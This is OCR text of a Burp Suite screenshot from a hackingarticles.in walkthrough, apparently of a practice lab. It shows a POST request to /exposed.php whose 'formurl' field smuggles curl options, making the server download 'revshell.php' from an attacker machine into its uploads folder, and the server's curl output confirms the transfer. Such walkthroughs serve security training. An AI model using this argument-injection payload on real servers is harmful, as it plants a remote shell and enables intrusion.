 Go
Cancel
<
>
Target: http://10.10.10.24
Request
Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
formurl=-o uploads/revshell.php http://10.10.14.3/revshell.php&submit=Go
Response
Raw Headers Hex HTML Render
like to check. Example: http://localhost/test.html
</p>
</span>
<input type='text' name='formurl'
id='formurl' width='50'
value='http://localhost/test.html'/>
<input type='submit' name='submit'
value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p>  % Total    %
Received % Xferd  Average Speed   Time    Time     Time
Current
Dload  Upload   Total
Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:--
--:--:-- --:--:--     0  0     0    0     0    0     0
0      0 --:--:-- --:--:-- --:--:--     0100  1109  100
1109    0     0   1534      0 --:--:-- --:--:-- --:--:--
1533
</span>
</body>
</html>
www.hackingarticles.in